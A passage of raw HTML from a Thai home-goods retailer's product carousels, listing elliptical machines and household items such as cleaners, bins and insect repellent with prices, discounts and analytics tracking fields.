		<input type="hidden" id="gtmIsNetPrice-1269389" value="false"/>
		<input type="hidden" id="gtmMchId-1269389" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1269389" value="001"/>
		<input type="hidden" class="gtmNameEN-1269389" value="ELLIPTICAL IRONTEC E300"/>
		<input type="hidden" class="gtmPartnerName-1269389" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1269389" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1269389" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/693/1269389/447x447/23082024_1269389$Imagec1.jpg" title="ลู่เดินกึ่งสเต็ป IRONTEC E300" alt="ลู่เดินกึ่งสเต็ป IRONTEC E300">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1269389">
		<div class="detail">
			<div class="name">
				ลู่เดินกึ่งสเต็ป IRONTEC E300</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 27,900<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 55,800<span class="discount-tag">-50%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1269390" data-value="1269390">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1269390" value="001" />
		<input type="hidden" id="gtmName-1269390" value="ลู่เดินกึ่งสเต็ป IRONTEC E200"/>
		<input type="hidden" id="gtmNameEN-1269390" value="ELLIPTICAL IRONTEC E200"/>
		<input type="hidden" id="gtmPrice-1269390" value="21900.0"/>
		<input type="hidden" id="gtmNetPrice-1269390" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1269390" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1269390" value="43800.0"/>
		<input type="hidden" id="gtmCategory1-1269390" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1269390" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1269390" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1269390" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1269390" value="IRONTEC"/>
		<input type="hidden" id="gtmAvailability-1269390" value="50.0" />
		<input type="hidden" id="gtmIsNetPrice-1269390" value="false"/>
		<input type="hidden" id="gtmMchId-1269390" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1269390" value="001"/>
		<input type="hidden" class="gtmNameEN-1269390" value="ELLIPTICAL IRONTEC E200"/>
		<input type="hidden" class="gtmPartnerName-1269390" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1269390" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1269390" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/693/1269390/447x447/23082024_1269390$Imagec1.jpg" title="ลู่เดินกึ่งสเต็ป IRONTEC E200" alt="ลู่เดินกึ่งสเต็ป IRONTEC E200">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1269390">
		<div class="detail">
			<div class="name">
				ลู่เดินกึ่งสเต็ป IRONTEC E200</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 21,900<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 43,800<span class="discount-tag">-50%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1281000" data-value="1281000">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1281000" value="001" />
		<input type="hidden" id="gtmName-1281000" value="ลู่เดินกึ่งสเต็ป IVADE IV-E40 SEMI-COMMERCIAL"/>
		<input type="hidden" id="gtmNameEN-1281000" value="ELLIPTICAL MACHINE IVADE IV-E40 SEMI-COMMERCIAL"/>
		<input type="hidden" id="gtmPrice-1281000" value="37900.0"/>
		<input type="hidden" id="gtmNetPrice-1281000" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1281000" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1281000" value="75800.0"/>
		<input type="hidden" id="gtmCategory1-1281000" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1281000" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1281000" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1281000" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1281000" value="IVADE"/>
		<input type="hidden" id="gtmAvailability-1281000" value="50.0" />
		<input type="hidden" id="gtmIsNetPrice-1281000" value="false"/>
		<input type="hidden" id="gtmMchId-1281000" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1281000" value="001"/>
		<input type="hidden" class="gtmNameEN-1281000" value="ELLIPTICAL MACHINE IVADE IV-E40 SEMI-COMMERCIAL"/>
		<input type="hidden" class="gtmPartnerName-1281000" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1281000" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1281000" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/810/1281000/447x447/24032025_1281000$Imagec1.jpg" title="ลู่เดินกึ่งสเต็ป IVADE IV-E40 SEMI-COMMERCIAL" alt="ลู่เดินกึ่งสเต็ป IVADE IV-E40 SEMI-COMMERCIAL">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1281000">
		<div class="detail">
			<div class="name">
				ลู่เดินกึ่งสเต็ป IVADE IV-E40 SEMI-COMMERCIAL</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 37,900<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 75,800<span class="discount-tag">-50%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1048074" data-value="1048074">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1048074" value="001" />
		<input type="hidden" id="gtmName-1048074" value="ลู่เดินกึ่งสเต็ป GSPORTS B8209-1"/>
		<input type="hidden" id="gtmNameEN-1048074" value="ELLIPTICAL GSPORTS GS B8209-1"/>
		<input type="hidden" id="gtmPrice-1048074" value="16900.0"/>
		<input type="hidden" id="gtmNetPrice-1048074" value="16500.0"/>
		<input type="hidden" id="gtmDiscount-1048074" value="400"/>
		<input type="hidden" id="gtmPriceOriginal-1048074" value="21900.0"/>
		<input type="hidden" id="gtmCategory1-1048074" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1048074" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1048074" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1048074" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1048074" value="GSPORTS"/>
		<input type="hidden" id="gtmAvailability-1048074" value="173.0" />
		<input type="hidden" id="gtmIsNetPrice-1048074" value="true"/>
		<input type="hidden" id="gtmMchId-1048074" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1048074" value="001"/>
		<input type="hidden" class="gtmNameEN-1048074" value="ELLIPTICAL GSPORTS GS B8209-1"/>
		<input type="hidden" class="gtmPartnerName-1048074" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1048074" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1048074" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/480/1048074/447x447/14102024_1048074$Imagec1.jpg" title="ลู่เดินกึ่งสเต็ป GSPORTS B8209-1" alt="ลู่เดินกึ่งสเต็ป GSPORTS B8209-1">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1048074">
		<div class="detail">
			<div class="name">
				ลู่เดินกึ่งสเต็ป GSPORTS B8209-1</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">16,500</span> 
								</span>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							</div>
						<div class="normal-price">
							฿ 21,900<span class="discount-tag">-24%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1111313" data-value="1111313">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1111313" value="001" />
		<input type="hidden" id="gtmName-1111313" value="เครื่องเดินวงรี GYMOST GM-E12 สีดำ"/>
		<input type="hidden" id="gtmNameEN-1111313" value="ELLIPTICAL MACHINE GYMOST GM-E12 BLACK"/>
		<input type="hidden" id="gtmPrice-1111313" value="59900.0"/>
		<input type="hidden" id="gtmNetPrice-1111313" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1111313" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1111313" value="94000.0"/>
		<input type="hidden" id="gtmCategory1-1111313" value="Sport & Travel"/>
		<input type="hidden" id="gtmCategory2-1111313" value="Fitness"/>
		<input type="hidden" id="gtmCategory3-1111313" value="Ellipticals"/>
		<input type="hidden" id="gtmCategoryAll-1111313" value="Sport & Travel/Fitness/Ellipticals"/>
		<input type="hidden" id="gtmBrand-1111313" value="GYMOST"/>
		<input type="hidden" id="gtmAvailability-1111313" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1111313" value="false"/>
		<input type="hidden" id="gtmMchId-1111313" value="BC040101"/>
		<input type="hidden" class="gtmIndex-1111313" value="001"/>
		<input type="hidden" class="gtmNameEN-1111313" value="ELLIPTICAL MACHINE GYMOST GM-E12 BLACK"/>
		<input type="hidden" class="gtmPartnerName-1111313" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1111313" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1111313" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/113/1111313/447x447/10072021_1111313$Imagec1.jpg" title="เครื่องเดินวงรี GYMOST GM-E12 สีดำ" alt="เครื่องเดินวงรี GYMOST GM-E12 สีดำ">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1111313">
		<div class="detail">
			<div class="name">
				เครื่องเดินวงรี GYMOST GM-E12 สีดำ</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 59,900<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 94,000<span class="discount-tag">-36%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											</div>
									<div class="swiper-button-next group-ca-list"></div>
									<div class="swiper-button-prev group-ca-list"></div>
								</div>
							</div>
							<div class="promotion-item">
								<div class="promotion-header">
									<div>

								<ul>
								<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>3,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">150</b></span> <span class="currency">บาท</span></span></span></span></li>
										<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>5,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">300</b></span> <span class="currency">บาท</span></span></span></span></li>
										<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>7,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">500</b></span> <span class="currency">บาท</span></span></span></span></li>
										</ul>
								</div>
									<div class="promotion-seemore">
										<a href="https://www.homepro.co.th/promotions/ca/SSS_CA26002023">ดูทั้งหมด</a>
									</div>
									</div>

								<div class="swiper-tiny-card-product swiper-container swiper" >
									<div class="swiper-wrapper">
								<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-47979" data-value="47979">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-47979" value="011" />
		<input type="hidden" id="gtmName-47979" value="น้ำยาทำความสะอาดพื้น MR.MUSCLE 2,000 มล. สวีทลิลลี่"/>
		<input type="hidden" id="gtmNameEN-47979" value="FLOOR CLEANER MR.MUSCLE 2,000ML SWEET LILLY"/>
		<input type="hidden" id="gtmPrice-47979" value="145.0"/>
		<input type="hidden" id="gtmNetPrice-47979" value="0.0"/>
		<input type="hidden" id="gtmDiscount-47979" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-47979" value="153.0"/>
		<input type="hidden" id="gtmCategory1-47979" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-47979" value="Household Cleaners"/>
		<input type="hidden" id="gtmCategory3-47979" value="Floor Cleaners"/>
		<input type="hidden" id="gtmCategoryAll-47979" value="Storages & Household Products/Household Cleaners/Floor Cleaners"/>
		<input type="hidden" id="gtmBrand-47979" value="MR.MUSCLE"/>
		<input type="hidden" id="gtmAvailability-47979" value="88.0" />
		<input type="hidden" id="gtmIsNetPrice-47979" value="false"/>
		<input type="hidden" id="gtmMchId-47979" value="HO010102"/>
		<input type="hidden" class="gtmIndex-47979" value="011"/>
		<input type="hidden" class="gtmNameEN-47979" value="FLOOR CLEANER MR.MUSCLE 2,000ML SWEET LILLY"/>
		<input type="hidden" class="gtmPartnerName-47979" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-47979" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/47979" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/479/47979/447x447/25112025_47979$Imagec1.jpg" title="น้ำยาทำความสะอาดพื้น MR.MUSCLE 2,000 มล. สวีทลิลลี..." alt="น้ำยาทำความสะอาดพื้น MR.MUSCLE 2,000 มล. สวีทลิลลี...">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/47979">
		<div class="detail">
			<div class="name">
				น้ำยาทำความสะอาดพื้น MR.MUSCLE 2,000 มล. สวีทลิลลี...</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 145<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 153<span class="discount-tag">-5%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-53013" data-value="53013">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-53013" value="011" />
		<input type="hidden" id="gtmName-53013" value="ถังขยะเหยียบเหลี่ยม CHIC ขนาด 42L สีขาว/เทา"/>
		<input type="hidden" id="gtmNameEN-53013" value="SQUARE DUSTBIN PEDAL ACCO CHIC 42L WHITH/GRAY"/>
		<input type="hidden" id="gtmPrice-53013" value="639.0"/>
		<input type="hidden" id="gtmNetPrice-53013" value="0.0"/>
		<input type="hidden" id="gtmDiscount-53013" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-53013" value="699.0"/>
		<input type="hidden" id="gtmCategory1-53013" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-53013" value="Garbage Bins & Bags"/>
		<input type="hidden" id="gtmCategory3-53013" value="Garbage Bins"/>
		<input type="hidden" id="gtmCategoryAll-53013" value="Storages & Household Products/Garbage Bins & Bags/Garbage Bins/Indoor Garbage Bins"/>
		<input type="hidden" id="gtmBrand-53013" value="ACCO"/>
		<input type="hidden" id="gtmAvailability-53013" value="182.0" />
		<input type="hidden" id="gtmIsNetPrice-53013" value="false"/>
		<input type="hidden" id="gtmMchId-53013" value="HO100501"/>
		<input type="hidden" class="gtmIndex-53013" value="011"/>
		<input type="hidden" class="gtmNameEN-53013" value="SQUARE DUSTBIN PEDAL ACCO CHIC 42L WHITH/GRAY"/>
		<input type="hidden" class="gtmPartnerName-53013" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-53013" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/53013" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/530/53013/447x447/24122025_53013$Imagec1.jpg" title="ถังขยะเหยียบเหลี่ยม CHIC ขนาด 42L สีขาว/เทา" alt="ถังขยะเหยียบเหลี่ยม CHIC ขนาด 42L สีขาว/เทา">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/53013">
		<div class="detail">
			<div class="name">
				ถังขยะเหยียบเหลี่ยม CHIC ขนาด 42L สีขาว/เทา</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 639<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 699<span class="discount-tag">-8%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-54312" data-value="54312">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-54312" value="011" />
		<input type="hidden" id="gtmName-54312" value="เหยื่อกำจัดมด ARS 2.5 กรัม"/>
		<input type="hidden" id="gtmNameEN-54312" value="ANT BAIT KILLER ARS 2.5G"/>
		<input type="hidden" id="gtmPrice-54312" value="51.0"/>
		<input type="hidden" id="gtmNetPrice-54312" value="0.0"/>
		<input type="hidden" id="gtmDiscount-54312" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-54312" value="51.0"/>
		<input type="hidden" id="gtmCategory1-54312" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-54312" value="Pest & Insect Control"/>
		<input type="hidden" id="gtmCategory3-54312" value="Insecticide"/>
		<input type="hidden" id="gtmCategoryAll-54312" value="Storages & Household Products/Pest & Insect Control/Insecticide"/>
		<input type="hidden" id="gtmBrand-54312" value="ARS"/>
		<input type="hidden" id="gtmAvailability-54312" value="799.0" />
		<input type="hidden" id="gtmIsNetPrice-54312" value="false"/>
		<input type="hidden" id="gtmMchId-54312" value="HO010302"/>
		<input type="hidden" class="gtmIndex-54312" value="011"/>
		<input type="hidden" class="gtmNameEN-54312" value="ANT BAIT KILLER ARS 2.5G"/>
		<input type="hidden" class="gtmPartnerName-54312" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-54312" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/54312" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/543/54312/447x447/10072021_54312$Imagec1.jpg" title="เหยื่อกำจัดมด ARS 2.5 กรัม" alt="เหยื่อกำจัดมด ARS 2.5 กรัม">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/54312">
		<div class="detail">
			<div class="name">
				เหยื่อกำจัดมด ARS 2.5 กรัม</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="offer-price">฿ 51</div>
							</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-58899" data-value="58899">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-58899" value="011" />
		<input type="hidden" id="gtmName-58899" value="น้ำยาทำความสะอาดพื้น MR.MUSCLE 800ml WILD LAVENDER"/>
		<input type="hidden" id="gtmNameEN-58899" value="FLOOR CLEANER MR.MUSCLE 800ML WILD LAVENDER"/>
		<input type="hidden" id="gtmPrice-58899" value="49.0"/>
		<input type="hidden" id="gtmNetPrice-58899" value="0.0"/>
		<input type="hidden" id="gtmDiscount-58899" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-58899" value="55.0"/>
		<input type="hidden" id="gtmCategory1-58899" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-58899" value="Household Cleaners"/>
		<input type="hidden" id="gtmCategory3-58899" value="Floor Cleaners"/>
		<input type="hidden" id="gtmCategoryAll-58899" value="Storages & Household Products/Household Cleaners/Floor Cleaners"/>
		<input type="hidden" id="gtmBrand-58899" value="MR.MUSCLE"/>
		<input type="hidden" id="gtmAvailability-58899" value="160.0" />
		<input type="hidden" id="gtmIsNetPrice-58899" value="false"/>
		<input type="hidden" id="gtmMchId-58899" value="HO010102"/>
		<input type="hidden" class="gtmIndex-58899" value="011"/>
		<input type="hidden" class="gtmNameEN-58899" value="FLOOR CLEANER MR.MUSCLE 800ML WILD LAVENDER"/>
		<input type="hidden" class="gtmPartnerName-58899" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-58899" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/58899" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/588/58899/447x447/10072021_58899$Imagec1.jpg" title="น้ำยาทำความสะอาดพื้น MR.MUSCLE 800ml WILD LAVENDER" alt="น้ำยาทำความสะอาดพื้น MR.MUSCLE 800ml WILD LAVENDER">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/58899">
		<div class="detail">
			<div class="name">
				น้ำยาทำความสะอาดพื้น MR.MUSCLE 800ml WILD LAVENDER</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 49<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 55<span class="discount-tag">-10%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-61055" data-value="61055">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-61055" value="011" />
		<input type="hidden" id="gtmName-61055" value="น้ำยาทำความสะอาดกระจก MR.MUSCLE 520 มล."/>
		<input type="hidden" id="gtmNameEN-61055" value="LIQUID CLEANING MIRROR  MR.MUSCLE 520ml"/>
		<input type="hidden" id="gtmPrice-61055" value="79.0"/>
		<input type="hidden" id="gtmNetPrice-61055" value="0.0"/>
		<input type="hidden" id="gtmDiscount-61055" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-61055" value="79.0"/>
		<input type="hidden" id="gtmCategory1-61055" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-61055" value="Household Cleaners"/>
		<input type="hidden" id="gtmCategory3-61055" value="Mirror Cleaners"/>
		<input type="hidden" id="gtmCategoryAll-61055" value="Storages & Household Products/Household Cleaners/Mirror Cleaners"/>
		<input type="hidden" id="gtmBrand-61055" value="MR.MUSCLE"/>
		<input type="hidden" id="gtmAvailability-61055" value="1095.0" />
		<input type="hidden" id="gtmIsNetPrice-61055" value="false"/>
		<input type="hidden" id="gtmMchId-61055" value="HO010104"/>
		<input type="hidden" class="gtmIndex-61055" value="011"/>
		<input type="hidden" class="gtmNameEN-61055" value="LIQUID CLEANING MIRROR  MR.MUSCLE 520ml"/>
		<input type="hidden" class="gtmPartnerName-61055" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-61055" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/61055" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/610/61055/447x447/10072021_61055$Imagec1.jpg" title="น้ำยาทำความสะอาดกระจก MR.MUSCLE 520 มล." alt="น้ำยาทำความสะอาดกระจก MR.MUSCLE 520 มล.">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/61055">
		<div class="detail">
			<div class="name">
				น้ำยาทำความสะอาดกระจก MR.MUSCLE 520 มล.</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="offer-price">฿ 79</div>
							</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-61777" data-value="61777">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-61777" value="011" />
		<input type="hidden" id="gtmName-61777" value="ถังขยะเหยียบเหลี่ยม CHIC ขนาด 30L สีขาว/เทา"/>
		<input type="hidden" id="gtmNameEN-61777" value="SQUARE DUSTBIN PEDAL ACCO CHIC 30L WHITE/GREY"/>
		<input type="hidden" id="gtmPrice-61777" value="539.0"/>
		<input type="hidden" id="gtmNetPrice-61777" value="0.0"/>
		<input type="hidden" id="gtmDiscount-61777" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-61777" value="559.0"/>
		<input type="hidden" id="gtmCategory1-61777" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-61777" value="Garbage Bins & Bags"/>
		<input type="hidden" id="gtmCategory3-61777" value="Garbage Bins"/>
		<input type="hidden" id="gtmCategoryAll-61777" value="Storages & Household Products/Garbage Bins & Bags/Garbage Bins/Indoor Garbage Bins"/>
		<input type="hidden" id="gtmBrand-61777" value="ACCO"/>
		<input type="hidden" id="gtmAvailability-61777" value="96.0" />
		<input type="hidden" id="gtmIsNetPrice-61777" value="false"/>
		<input type="hidden" id="gtmMchId-61777" value="HO100501"/>
		<input type="hidden" class="gtmIndex-61777" value="011"/>
		<input type="hidden" class="gtmNameEN-61777" value="SQUARE DUSTBIN PEDAL ACCO CHIC 30L WHITE/GREY"/>
		<input type="hidden" class="gtmPartnerName-61777" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-61777" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/61777" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/617/61777/447x447/24122025_61777$Imagec1.jpg" title="ถังขยะเหยียบเหลี่ยม CHIC ขนาด 30L สีขาว/เทา" alt="ถังขยะเหยียบเหลี่ยม CHIC ขนาด 30L สีขาว/เทา">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/61777">
		<div class="detail">
			<div class="name">
				ถังขยะเหยียบเหลี่ยม CHIC ขนาด 30L สีขาว/เทา</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 539<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 559<span class="discount-tag">-3%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-66326" data-value="66326">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-66326" value="011" />
		<input type="hidden" id="gtmName-66326" value="กล่องเก็บของ มีล้อ ฝาล็อค STACKO K1200 110 ลิตร สีขาว"/>
		<input type="hidden" id="gtmNameEN-66326" value="STORAGE BOX WITH WHEELS STACKO  K1200 110L WHITE"/>
		<input type="hidden" id="gtmPrice-66326" value="729.0"/>
		<input type="hidden" id="gtmNetPrice-66326" value="0.0"/>
		<input type="hidden" id="gtmDiscount-66326" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-66326" value="850.0"/>
		<input type="hidden" id="gtmCategory1-66326" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-66326" value="Storage & Organizers"/>
		<input type="hidden" id="gtmCategory3-66326" value="Storage Boxes"/>
		<input type="hidden" id="gtmCategoryAll-66326" value="Storages & Household Products/Storage & Organizers/Storage Boxes/Large Storage Boxes"/>
		<input type="hidden" id="gtmBrand-66326" value="STACKO"/>
		<input type="hidden" id="gtmAvailability-66326" value="119.0" />
		<input type="hidden" id="gtmIsNetPrice-66326" value="false"/>
		<input type="hidden" id="gtmMchId-66326" value="HO020102"/>
		<input type="hidden" class="gtmIndex-66326" value="011"/>
		<input type="hidden" class="gtmNameEN-66326" value="STORAGE BOX WITH WHEELS STACKO  K1200 110L WHITE"/>
		<input type="hidden" class="gtmPartnerName-66326" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-66326" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/66326" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/663/66326/447x447/22022023_66326$Imagec1.jpg" title="กล่องเก็บของ มีล้อ ฝาล็อค STACKO K1200 110 ลิตร สี..." alt="กล่องเก็บของ มีล้อ ฝาล็อค STACKO K1200 110 ลิตร สี...">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/66326">
		<div class="detail">
			<div class="name">
				กล่องเก็บของ มีล้อ ฝาล็อค STACKO K1200 110 ลิตร สี...</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 729<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 850<span class="discount-tag">-14%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-66334" data-value="66334">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-66334" value="011" />
		<input type="hidden" id="gtmName-66334" value="สเปรย์ป้องกันยุง PUREGREEN 120ml CITRONELLA"/>
		<input type="hidden" id="gtmNameEN-66334" value="MOSQUITO REPELLENT SPRAY PUREGREEN 120ML CITRONELLA"/>
		<input type="hidden" id="gtmPrice-66334" value="109.0"/>
		<input type="hidden" id="gtmNetPrice-66334" value="0.0"/>
		<input type="hidden" id="gtmDiscount-66334" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-66334" value="109.0"/>
		<input type="hidden" id="gtmCategory1-66334" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-66334" value="Pest & Insect Control"/>
		<input type="hidden" id="gtmCategory3-66334" value="Insecticide"/>
		<input type="hidden" id="gtmCategoryAll-66334" value="Storages & Household Products/Pest & Insect Control/Insecticide"/>
		<input type="hidden" id="gtmBrand-66334" value="PUREGREEN"/>
		<input type="hidden" id="gtmAvailability-66334" value="240.0" />
		<input type="hidden" id="gtmIsNetPrice-66334" value="false"/>
		<input type="hidden" id="gtmMchId-66334" value="HO010301"/>
		<input type="hidden" class="gtmIndex-66334" value="011"/>
		<input type="hidden" class="gtmNameEN-66334" value="MOSQUITO REPELLENT SPRAY PUREGREEN 120ML CITRONELLA"/>
		<input type="hidden" class="gtmPartnerName-66334" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-66334" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/66334" target="_blank">
